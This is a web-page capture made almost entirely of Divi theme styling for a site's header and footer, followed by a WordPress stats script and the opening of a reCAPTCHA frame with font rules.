.et_pb_blurb_7_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_sticky .et_pb_blurb_9_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_sticky .et_pb_row_1_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_sticky .et_pb_blurb_8_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_sticky .et_pb_blurb_5_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_sticky .et_pb_blurb_0_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_sticky .et_pb_blurb_6_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_sticky .et_pb_blurb_2_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_sticky .et_pb_blurb_1_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_sticky .et_pb_blurb_4_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_sticky .et_pb_blurb_3_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_sticky .et_pb_code_1_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_sticky .et_pb_code_0_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_sticky .et_pb_row_0_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_sticky .et_pb_blurb_11_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_sticky .et_pb_blurb_12_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_sticky .et_pb_blurb_10_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_sticky .et_pb_menu_0_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_menu_0_tb_header.et_pb_menu ul li a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:13px;color:#000!important;letter-spacing:3px}.et_pb_menu_0_tb_header.et_pb_menu ul li.current-menu-item a{color:#000!important}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu a{color:#000!important}.et_pb_menu_0_tb_header.et_pb_menu .nav li ul.sub-menu a{color:#000!important}.et_pb_menu_0_tb_header.et_pb_menu .nav li ul{background-color:#fff!important;border-color:rgba(0,0,0,0)}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu{border-color:rgba(0,0,0,0)}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu ul{background-color:#f2f4f5!important}.et_pb_blurb_9_tb_header .et_pb_blurb_content{max-width:100%}.et_pb_blurb_3_tb_header .et_pb_blurb_content{max-width:100%}.et_pb_blurb_6_tb_header .et_pb_blurb_content{max-width:100%}.et_pb_blurb_4_tb_header .et_pb_blurb_content{max-width:100%}.et_pb_blurb_5_tb_header .et_pb_blurb_content{max-width:100%}.et_pb_blurb_7_tb_header .et_pb_blurb_content{max-width:100%}.et_pb_blurb_8_tb_header .et_pb_blurb_content{max-width:100%}.et_pb_blurb_11_tb_header .et_pb_blurb_content{max-width:100%}.et_pb_blurb_10_tb_header .et_pb_blurb_content{max-width:100%}.et_pb_blurb_2_tb_header .et_pb_blurb_content{max-width:100%}.et_pb_blurb_12_tb_header .et_pb_blurb_content{max-width:100%}.et_pb_blurb_1_tb_header .et_pb_blurb_content{max-width:100%}.et_pb_blurb_0_tb_header .et_pb_blurb_content{max-width:100%}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot{max-width:100%}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{max-height:78px}.et_pb_menu_0_tb_header .mobile_nav .mobile_menu_bar:before{color:#ff4a9e}.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__cart-button{color:#000}.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button{color:#000}.et_pb_row_1_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row{width:86%;max-width:none}.et_pb_blurb_0_tb_header.et_pb_blurb .et_pb_module_header,.et_pb_blurb_0_tb_header.et_pb_blurb .et_pb_module_header a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:16px;color:#8f42ec!important;letter-spacing:2px}.et_pb_blurb_8_tb_header.et_pb_blurb .et_pb_module_header,.et_pb_blurb_8_tb_header.et_pb_blurb .et_pb_module_header a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:16px;color:#8f42ec!important;letter-spacing:2px}.et_pb_blurb_7_tb_header.et_pb_blurb .et_pb_module_header,.et_pb_blurb_7_tb_header.et_pb_blurb .et_pb_module_header a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:16px;color:#8f42ec!important;letter-spacing:2px}.et_pb_blurb_6_tb_header.et_pb_blurb .et_pb_module_header,.et_pb_blurb_6_tb_header.et_pb_blurb .et_pb_module_header a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:16px;color:#8f42ec!important;letter-spacing:2px}.et_pb_blurb_5_tb_header.et_pb_blurb .et_pb_module_header,.et_pb_blurb_5_tb_header.et_pb_blurb .et_pb_module_header a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:16px;color:#8f42ec!important;letter-spacing:2px}.et_pb_blurb_1_tb_header.et_pb_blurb .et_pb_module_header,.et_pb_blurb_1_tb_header.et_pb_blurb .et_pb_module_header a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:16px;color:#8f42ec!important;letter-spacing:2px}.et_pb_blurb_2_tb_header.et_pb_blurb .et_pb_module_header,.et_pb_blurb_2_tb_header.et_pb_blurb .et_pb_module_header a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:16px;color:#8f42ec!important;letter-spacing:2px}.et_pb_blurb_4_tb_header.et_pb_blurb .et_pb_module_header,.et_pb_blurb_4_tb_header.et_pb_blurb .et_pb_module_header a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:16px;color:#8f42ec!important;letter-spacing:2px}.et_pb_blurb_3_tb_header.et_pb_blurb .et_pb_module_header,.et_pb_blurb_3_tb_header.et_pb_blurb .et_pb_module_header a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:16px;color:#8f42ec!important;letter-spacing:2px}.et_pb_blurb_4_tb_header.et_pb_blurb{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;color:#999!important;padding-top:15px!important;padding-right:6%!important;padding-bottom:15px!important;padding-left:6%!important;cursor:pointer}.et_pb_blurb_6_tb_header.et_pb_blurb{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;color:#999!important;padding-top:15px!important;padding-right:6%!important;padding-bottom:15px!important;padding-left:6%!important;cursor:pointer}.et_pb_blurb_8_tb_header.et_pb_blurb{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;color:#999!important;padding-top:15px!important;padding-right:6%!important;padding-bottom:15px!important;padding-left:6%!important;cursor:pointer}.et_pb_blurb_9_tb_header.et_pb_blurb{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;color:#999!important;padding-top:15px!important;padding-right:6%!important;padding-bottom:15px!important;padding-left:6%!important;cursor:pointer}.et_pb_blurb_0_tb_header.et_pb_blurb{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;color:#999!important;padding-top:15px!important;padding-right:6%!important;padding-bottom:15px!important;padding-left:6%!important;cursor:pointer}.et_pb_blurb_2_tb_header.et_pb_blurb{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;color:#999!important;padding-top:15px!important;padding-right:6%!important;padding-bottom:15px!important;padding-left:6%!important;cursor:pointer}.et_pb_blurb_7_tb_header.et_pb_blurb{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;color:#999!important;padding-top:15px!important;padding-right:6%!important;padding-bottom:15px!important;padding-left:6%!important;cursor:pointer}.et_pb_blurb_3_tb_header.et_pb_blurb{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;color:#999!important;padding-top:15px!important;padding-right:6%!important;padding-bottom:15px!important;padding-left:6%!important;cursor:pointer}.et_pb_blurb_10_tb_header.et_pb_blurb{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;color:#999!important;padding-top:15px!important;padding-right:6%!important;padding-bottom:15px!important;padding-left:6%!important;cursor:pointer}.et_pb_blurb_12_tb_header.et_pb_blurb{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;color:#999!important;padding-top:15px!important;padding-right:6%!important;padding-bottom:15px!important;padding-left:6%!important;cursor:pointer}.et_pb_blurb_11_tb_header.et_pb_blurb{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;color:#999!important;padding-top:15px!important;padding-right:6%!important;padding-bottom:15px!important;padding-left:6%!important;cursor:pointer}.et_pb_blurb_1_tb_header.et_pb_blurb{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;color:#999!important;padding-top:15px!important;padding-right:6%!important;padding-bottom:15px!important;padding-left:6%!important;cursor:pointer}.et_pb_blurb_5_tb_header.et_pb_blurb{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;color:#999!important;padding-top:15px!important;padding-right:6%!important;padding-bottom:15px!important;padding-left:6%!important;cursor:pointer}.et_pb_blurb_12_tb_header{transition:padding 300ms ease 0ms}.et_pb_blurb_4_tb_header{transition:padding 300ms ease 0ms}.et_pb_blurb_2_tb_header{transition:padding 300ms ease 0ms}.et_pb_blurb_7_tb_header{transition:padding 300ms ease 0ms}.et_pb_blurb_9_tb_header{transition:padding 300ms ease 0ms}.et_pb_blurb_3_tb_header{transition:padding 300ms ease 0ms}.et_pb_blurb_11_tb_header{transition:padding 300ms ease 0ms}.et_pb_blurb_8_tb_header{transition:padding 300ms ease 0ms}.et_pb_blurb_0_tb_header{transition:padding 300ms ease 0ms}.et_pb_blurb_5_tb_header{transition:padding 300ms ease 0ms}.et_pb_blurb_6_tb_header{transition:padding 300ms ease 0ms}.et_pb_blurb_1_tb_header{transition:padding 300ms ease 0ms}.et_pb_blurb_10_tb_header{transition:padding 300ms ease 0ms}.et_pb_blurb_8_tb_header .et-pb-icon{font-size:30px;color:#8f42ec}.et_pb_blurb_4_tb_header .et-pb-icon{font-size:30px;color:#8f42ec}.et_pb_blurb_7_tb_header .et-pb-icon{font-size:30px;color:#8f42ec}.et_pb_blurb_0_tb_header .et-pb-icon{font-size:30px;color:#8f42ec}.et_pb_blurb_5_tb_header .et-pb-icon{font-size:30px;color:#8f42ec}.et_pb_blurb_3_tb_header .et-pb-icon{font-size:30px;color:#8f42ec}.et_pb_blurb_2_tb_header .et-pb-icon{font-size:30px;color:#8f42ec}.et_pb_blurb_6_tb_header .et-pb-icon{font-size:30px;color:#8f42ec}.et_pb_blurb_1_tb_header .et-pb-icon{font-size:30px;color:#8f42ec}.et_pb_blurb_9_tb_header.et_pb_blurb .et_pb_module_header,.et_pb_blurb_9_tb_header.et_pb_blurb .et_pb_module_header a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:16px;color:#34dd87!important;letter-spacing:2px}.et_pb_blurb_9_tb_header .et-pb-icon{font-size:30px;color:#34dd87}.et_pb_blurb_10_tb_header.et_pb_blurb .et_pb_module_header,.et_pb_blurb_10_tb_header.et_pb_blurb .et_pb_module_header a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:16px;color:#3e4feb!important;letter-spacing:2px}.et_pb_blurb_10_tb_header .et-pb-icon{font-size:30px;color:#3e4feb}.et_pb_blurb_12_tb_header.et_pb_blurb .et_pb_module_header,.et_pb_blurb_12_tb_header.et_pb_blurb .et_pb_module_header a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:16px;color:#3776ff!important;letter-spacing:2px}.et_pb_blurb_11_tb_header.et_pb_blurb .et_pb_module_header,.et_pb_blurb_11_tb_header.et_pb_blurb .et_pb_module_header a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:16px;color:#3776ff!important;letter-spacing:2px}.et_pb_blurb_11_tb_header .et-pb-icon{font-size:22px;color:#3776ff}.et_pb_blurb_12_tb_header .et-pb-icon{font-size:22px;color:#3776ff}.et_pb_sticky .et_pb_column_1_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_sticky .et_pb_column_3_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_sticky .et_pb_column_0_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_sticky .et_pb_column_2_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_blurb_3_tb_header.et_pb_blurb:hover{padding-right:4%!important;padding-left:8%!important}.et_pb_blurb_12_tb_header.et_pb_blurb:hover{padding-right:4%!important;padding-left:8%!important}.et_pb_blurb_8_tb_header.et_pb_blurb:hover{padding-right:4%!important;padding-left:8%!important}.et_pb_blurb_5_tb_header.et_pb_blurb:hover{padding-right:4%!important;padding-left:8%!important}.et_pb_blurb_4_tb_header.et_pb_blurb:hover{padding-right:4%!important;padding-left:8%!important}.et_pb_blurb_11_tb_header.et_pb_blurb:hover{padding-right:4%!important;padding-left:8%!important}.et_pb_blurb_1_tb_header.et_pb_blurb:hover{padding-right:4%!important;padding-left:8%!important}.et_pb_blurb_6_tb_header.et_pb_blurb:hover{padding-right:4%!important;padding-left:8%!important}.et_pb_blurb_10_tb_header.et_pb_blurb:hover{padding-right:4%!important;padding-left:8%!important}.et_pb_blurb_7_tb_header.et_pb_blurb:hover{padding-right:4%!important;padding-left:8%!important}.et_pb_blurb_0_tb_header.et_pb_blurb:hover{padding-right:4%!important;padding-left:8%!important}.et_pb_blurb_9_tb_header.et_pb_blurb:hover{padding-right:4%!important;padding-left:8%!important}.et_pb_blurb_2_tb_header.et_pb_blurb:hover{padding-right:4%!important;padding-left:8%!important}@media only screen and (max-width:980px){.et_pb_blurb_0_tb_header.et_pb_blurb{padding-top:7px!important;padding-right:2%!important;padding-bottom:7px!important;padding-left:2%!important}.et_pb_blurb_1_tb_header.et_pb_blurb{padding-top:7px!important;padding-right:2%!important;padding-bottom:7px!important;padding-left:2%!important}.et_pb_blurb_2_tb_header.et_pb_blurb{padding-top:7px!important;padding-right:2%!important;padding-bottom:7px!important;padding-left:2%!important}.et_pb_blurb_3_tb_header.et_pb_blurb{padding-top:7px!important;padding-right:2%!important;padding-bottom:7px!important;padding-left:2%!important}.et_pb_blurb_4_tb_header.et_pb_blurb{padding-top:7px!important;padding-right:2%!important;padding-bottom:7px!important;padding-left:2%!important}.et_pb_blurb_5_tb_header.et_pb_blurb{padding-top:7px!important;padding-right:2%!important;padding-bottom:7px!important;padding-left:2%!important}.et_pb_blurb_6_tb_header.et_pb_blurb{padding-top:7px!important;padding-right:2%!important;padding-bottom:7px!important;padding-left:2%!important}.et_pb_blurb_7_tb_header.et_pb_blurb{padding-top:7px!important;padding-right:2%!important;padding-bottom:7px!important;padding-left:2%!important}.et_pb_blurb_8_tb_header.et_pb_blurb{padding-top:7px!important;padding-right:2%!important;padding-bottom:7px!important;padding-left:2%!important}.et_pb_blurb_9_tb_header.et_pb_blurb{padding-top:7px!important;padding-right:2%!important;padding-bottom:7px!important;padding-left:2%!important}.et_pb_blurb_10_tb_header.et_pb_blurb{padding-top:7px!important;padding-right:2%!important;padding-bottom:7px!important;padding-left:2%!important}.et_pb_blurb_11_tb_header.et_pb_blurb{padding-top:7px!important;padding-right:2%!important;padding-bottom:7px!important;padding-left:2%!important}.et_pb_blurb_12_tb_header.et_pb_blurb{padding-top:7px!important;padding-right:2%!important;padding-bottom:7px!important;padding-left:2%!important}}@media only screen and (max-width:767px){.et_pb_blurb_0_tb_header.et_pb_blurb{padding-right:3%!important;padding-left:3%!important}.et_pb_blurb_1_tb_header.et_pb_blurb{padding-right:3%!important;padding-left:3%!important}.et_pb_blurb_2_tb_header.et_pb_blurb{padding-right:3%!important;padding-left:3%!important}.et_pb_blurb_3_tb_header.et_pb_blurb{padding-right:3%!important;padding-left:3%!important}.et_pb_blurb_4_tb_header.et_pb_blurb{padding-right:3%!important;padding-left:3%!important}.et_pb_blurb_5_tb_header.et_pb_blurb{padding-right:3%!important;padding-left:3%!important}.et_pb_blurb_6_tb_header.et_pb_blurb{padding-right:3%!important;padding-left:3%!important}.et_pb_blurb_7_tb_header.et_pb_blurb{padding-right:3%!important;padding-left:3%!important}.et_pb_blurb_8_tb_header.et_pb_blurb{padding-right:3%!important;padding-left:3%!important}.et_pb_blurb_9_tb_header.et_pb_blurb{padding-right:3%!important;padding-left:3%!important}.et_pb_blurb_10_tb_header.et_pb_blurb{padding-right:3%!important;padding-left:3%!important}.et_pb_blurb_11_tb_header.et_pb_blurb{padding-right:3%!important;padding-left:3%!important}.et_pb_blurb_12_tb_header.et_pb_blurb{padding-right:3%!important;padding-left:3%!important}}</style><style id=et-builder-module-design-6391-cached-inline-styles>.et_pb_section_0_tb_footer.et_pb_section{padding-top:50px;padding-bottom:50px;margin-bottom:-4px;background-color:#000!important}.et_pb_section_0_tb_footer.section_has_divider.et_pb_bottom_divider .et_pb_bottom_inside_divider{background-image:url([data-uri]);background-size:100% 312px;bottom:0;height:312px;z-index:1}.et_pb_row_0_tb_footer.et_pb_row{padding-top:0px!important;padding-bottom:5px!important;padding-top:0px;padding-bottom:5px}.et_pb_text_2_tb_footer.et_pb_text{color:#afafaf!important}.et_pb_text_8_tb_footer.et_pb_text{color:#afafaf!important}.et_pb_text_6_tb_footer.et_pb_text{color:#afafaf!important}.et_pb_text_9_tb_footer.et_pb_text{color:#afafaf!important}.et_pb_text_5_tb_footer.et_pb_text{color:#afafaf!important}.et_pb_text_10_tb_footer.et_pb_text{color:#afafaf!important}.et_pb_text_4_tb_footer.et_pb_text{color:#afafaf!important}.et_pb_text_11_tb_footer.et_pb_text{color:#afafaf!important}.et_pb_text_3_tb_footer.et_pb_text{color:#afafaf!important}.et_pb_text_12_tb_footer.et_pb_text{color:#afafaf!important}.et_pb_text_7_tb_footer.et_pb_text{color:#afafaf!important}.et_pb_text_13_tb_footer.et_pb_text{color:#afafaf!important}.et_pb_text_0_tb_footer.et_pb_text{color:#afafaf!important}.et_pb_text_1_tb_footer.et_pb_text{color:#afafaf!important}.et_pb_text_0_tb_footer.et_pb_text a{color:#fafafa!important;transition:color 300ms ease 0ms}.et_pb_text_13_tb_footer.et_pb_text a{color:#fafafa!important;transition:color 300ms ease 0ms}.et_pb_text_0_tb_footer h3{color:#fff!important}.et_pb_text_13_tb_footer h3{color:#fff!important}.et_pb_text_9_tb_footer.et_pb_text a:hover{color:#fff!important}.et_pb_text_5_tb_footer.et_pb_text a:hover{color:#fff!important}.et_pb_text_5_tb_footer h3{color:#fff!important}.et_pb_text_3_tb_footer h3{color:#fff!important}.et_pb_text_0_tb_footer.et_pb_text a:hover{color:#fff!important}.et_pb_text_8_tb_footer h3{color:#fff!important}.et_pb_text_8_tb_footer.et_pb_text a:hover{color:#fff!important}.et_pb_text_6_tb_footer.et_pb_text a:hover{color:#fff!important}.et_pb_text_6_tb_footer h3{color:#fff!important}.et_pb_text_7_tb_footer h3{color:#fff!important}.et_pb_text_9_tb_footer h3{color:#fff!important}.et_pb_text_4_tb_footer h3{color:#fff!important}.et_pb_text_12_tb_footer h3{color:#fff!important}.et_pb_text_4_tb_footer.et_pb_text a:hover{color:#fff!important}.et_pb_text_12_tb_footer.et_pb_text a:hover{color:#fff!important}.et_pb_text_2_tb_footer.et_pb_text a:hover{color:#fff!important}.et_pb_text_2_tb_footer h3{color:#fff!important}.et_pb_text_11_tb_footer h3{color:#fff!important}.et_pb_text_1_tb_footer h3{color:#fff!important}.et_pb_text_11_tb_footer.et_pb_text a:hover{color:#fff!important}.et_pb_text_3_tb_footer.et_pb_text a:hover{color:#fff!important}.et_pb_text_7_tb_footer.et_pb_text a:hover{color:#fff!important}.et_pb_text_1_tb_footer.et_pb_text a:hover{color:#fff!important}.et_pb_text_10_tb_footer h3{color:#fff!important}.et_pb_text_13_tb_footer.et_pb_text a:hover{color:#fff!important}.et_pb_text_10_tb_footer.et_pb_text a:hover{color:#fff!important}.et_pb_text_10_tb_footer{padding-top:5px!important;padding-bottom:5px!important;margin-top:10px!important;margin-bottom:10px!important}.et_pb_text_11_tb_footer{padding-top:5px!important;padding-bottom:5px!important;margin-top:10px!important;margin-bottom:10px!important}.et_pb_text_7_tb_footer{padding-top:5px!important;padding-bottom:5px!important;margin-top:10px!important;margin-bottom:10px!important}.et_pb_text_9_tb_footer{padding-top:5px!important;padding-bottom:5px!important;margin-top:10px!important;margin-bottom:10px!important}.et_pb_text_12_tb_footer{padding-top:5px!important;padding-bottom:5px!important;margin-top:10px!important;margin-bottom:10px!important}.et_pb_text_8_tb_footer{padding-top:5px!important;padding-bottom:5px!important;margin-top:10px!important;margin-bottom:10px!important}.et_pb_text_4_tb_footer{padding-top:5px!important;padding-bottom:5px!important;margin-top:10px!important;margin-bottom:10px!important}.et_pb_text_0_tb_footer{padding-top:5px!important;padding-bottom:5px!important;margin-top:10px!important;margin-bottom:10px!important}.et_pb_text_1_tb_footer{padding-top:5px!important;padding-bottom:5px!important;margin-top:10px!important;margin-bottom:10px!important}.et_pb_text_6_tb_footer{padding-top:5px!important;padding-bottom:5px!important;margin-top:10px!important;margin-bottom:10px!important}.et_pb_text_2_tb_footer{padding-top:5px!important;padding-bottom:5px!important;margin-top:10px!important;margin-bottom:10px!important}.et_pb_text_3_tb_footer{padding-top:5px!important;padding-bottom:5px!important;margin-top:10px!important;margin-bottom:10px!important}.et_pb_text_5_tb_footer{padding-top:5px!important;padding-bottom:5px!important;margin-top:10px!important;margin-bottom:10px!important}.et_pb_text_7_tb_footer.et_pb_text a{color:#fafafa!important}.et_pb_text_1_tb_footer.et_pb_text a{color:#fafafa!important}.et_pb_text_12_tb_footer.et_pb_text a{color:#fafafa!important}.et_pb_text_3_tb_footer.et_pb_text a{color:#fafafa!important}.et_pb_text_11_tb_footer.et_pb_text a{color:#fafafa!important}.et_pb_text_4_tb_footer.et_pb_text a{color:#fafafa!important}.et_pb_text_10_tb_footer.et_pb_text a{color:#fafafa!important}.et_pb_text_2_tb_footer.et_pb_text a{color:#fafafa!important}.et_pb_text_5_tb_footer.et_pb_text a{color:#fafafa!important}.et_pb_text_9_tb_footer.et_pb_text a{color:#fafafa!important}.et_pb_text_8_tb_footer.et_pb_text a{color:#fafafa!important}.et_pb_text_6_tb_footer.et_pb_text a{color:#fafafa!important}.et_pb_text_4_tb_footer.et_pb_text a,.et_pb_text_4_tb_footer{transition:color 300ms ease 0ms,padding 300ms ease 0ms}.et_pb_text_5_tb_footer.et_pb_text a,.et_pb_text_5_tb_footer{transition:color 300ms ease 0ms,padding 300ms ease 0ms}.et_pb_text_1_tb_footer.et_pb_text a,.et_pb_text_1_tb_footer{transition:color 300ms ease 0ms,padding 300ms ease 0ms}.et_pb_text_6_tb_footer.et_pb_text a,.et_pb_text_6_tb_footer{transition:color 300ms ease 0ms,padding 300ms ease 0ms}.et_pb_text_11_tb_footer.et_pb_text a,.et_pb_text_11_tb_footer{transition:color 300ms ease 0ms,padding 300ms ease 0ms}.et_pb_text_2_tb_footer.et_pb_text a,.et_pb_text_2_tb_footer{transition:color 300ms ease 0ms,padding 300ms ease 0ms}.et_pb_text_12_tb_footer.et_pb_text a,.et_pb_text_12_tb_footer{transition:color 300ms ease 0ms,padding 300ms ease 0ms}.et_pb_text_10_tb_footer.et_pb_text a,.et_pb_text_10_tb_footer{transition:color 300ms ease 0ms,padding 300ms ease 0ms}.et_pb_text_3_tb_footer.et_pb_text a,.et_pb_text_3_tb_footer{transition:color 300ms ease 0ms,padding 300ms ease 0ms}.et_pb_text_8_tb_footer.et_pb_text a,.et_pb_text_8_tb_footer{transition:color 300ms ease 0ms,padding 300ms ease 0ms}.et_pb_text_9_tb_footer.et_pb_text a,.et_pb_text_9_tb_footer{transition:color 300ms ease 0ms,padding 300ms ease 0ms}.et_pb_text_7_tb_footer.et_pb_text a,.et_pb_text_7_tb_footer{transition:color 300ms ease 0ms,padding 300ms ease 0ms}.et_pb_image_0_tb_footer{padding-top:9px;width:52%;text-align:left;margin-left:0}.et_pb_social_media_follow .et_pb_social_media_follow_network_1_tb_footer .icon:before{font-size:21px;line-height:42px;height:42px;width:42px}.et_pb_social_media_follow .et_pb_social_media_follow_network_0_tb_footer .icon:before{font-size:21px;line-height:42px;height:42px;width:42px}.et_pb_social_media_follow .et_pb_social_media_follow_network_5_tb_footer .icon:before{font-size:21px;line-height:42px;height:42px;width:42px}.et_pb_social_media_follow .et_pb_social_media_follow_network_4_tb_footer .icon:before{font-size:21px;line-height:42px;height:42px;width:42px}.et_pb_social_media_follow .et_pb_social_media_follow_network_2_tb_footer .icon:before{font-size:21px;line-height:42px;height:42px;width:42px}.et_pb_social_media_follow .et_pb_social_media_follow_network_3_tb_footer .icon:before{font-size:21px;line-height:42px;height:42px;width:42px}.et_pb_social_media_follow .et_pb_social_media_follow_network_1_tb_footer .icon{height:42px;width:42px}.et_pb_social_media_follow .et_pb_social_media_follow_network_0_tb_footer .icon{height:42px;width:42px}.et_pb_social_media_follow .et_pb_social_media_follow_network_2_tb_footer .icon{height:42px;width:42px}.et_pb_social_media_follow .et_pb_social_media_follow_network_3_tb_footer .icon{height:42px;width:42px}.et_pb_social_media_follow .et_pb_social_media_follow_network_4_tb_footer .icon{height:42px;width:42px}.et_pb_social_media_follow .et_pb_social_media_follow_network_5_tb_footer .icon{height:42px;width:42px}.et_pb_social_media_follow_network_3_tb_footer.et_pb_social_icon a.icon{transition:border 300ms ease 0ms}.et_pb_social_media_follow_network_5_tb_footer.et_pb_social_icon a.icon{transition:border 300ms ease 0ms}.et_pb_social_media_follow_network_4_tb_footer.et_pb_social_icon a.icon{transition:border 300ms ease 0ms}.et_pb_social_media_follow_network_1_tb_footer.et_pb_social_icon a.icon{transition:border 300ms ease 0ms}.et_pb_social_media_follow_network_2_tb_footer.et_pb_social_icon a.icon{transition:border 300ms ease 0ms}ul.et_pb_social_media_follow_0_tb_footer a.icon{border-radius:50% 50% 50% 50%}ul.et_pb_social_media_follow_0_tb_footer a{border-width:2px;border-color:rgba(255,255,255,.5)}.et_pb_social_media_follow_0_tb_footer li.et_pb_social_icon a.icon:before{color:rgba(255,255,255,.73)}.et_pb_row_1_tb_footer.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-right:auto!important;margin-bottom:43px!important;margin-left:auto!important;padding-top:0px;padding-bottom:0px}.et_pb_text_13_tb_footer{margin-top:10px!important;margin-bottom:10px!important}.et_pb_social_media_follow_network_4_tb_footer.et_pb_social_icon:hover a.icon{border-color:#fff}.et_pb_social_media_follow_network_1_tb_footer.et_pb_social_icon:hover a.icon{border-color:#fff}.et_pb_social_media_follow_network_5_tb_footer.et_pb_social_icon:hover a.icon{border-color:#fff}.et_pb_social_media_follow_network_2_tb_footer.et_pb_social_icon:hover a.icon{border-color:#fff}.et_pb_social_media_follow_network_3_tb_footer.et_pb_social_icon:hover a.icon{border-color:#fff}.et_pb_text_6_tb_footer:hover{padding-left:3px!important}.et_pb_text_7_tb_footer:hover{padding-left:3px!important}.et_pb_text_9_tb_footer:hover{padding-left:3px!important}.et_pb_text_1_tb_footer:hover{padding-left:3px!important}.et_pb_text_12_tb_footer:hover{padding-left:3px!important}.et_pb_text_4_tb_footer:hover{padding-left:3px!important}.et_pb_text_11_tb_footer:hover{padding-left:3px!important}.et_pb_text_3_tb_footer:hover{padding-left:3px!important}.et_pb_text_10_tb_footer:hover{padding-left:3px!important}.et_pb_text_5_tb_footer:hover{padding-left:3px!important}.et_pb_text_2_tb_footer:hover{padding-left:3px!important}.et_pb_text_8_tb_footer:hover{padding-left:3px!important}</style><script src=https://stats.wp.com/e-202605.js defer></script> <script>_stq=window._stq||[];_stq.push(['view',{v:'ext',j:'1:10.7.1',blog:'151967784',post:'0',tz:'0',srv:'www.sqlops.com'}]);_stq.push(['clickTrackerInit','151967784','0']);</script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdCUG4nAAAAANl5atogq-7MFiRGMl18ad8OuE_9&co=aHR0cHM6Ly93d3cuc3Fsb3BzLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=r5xccfdr5xf8
body_size: 48652
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
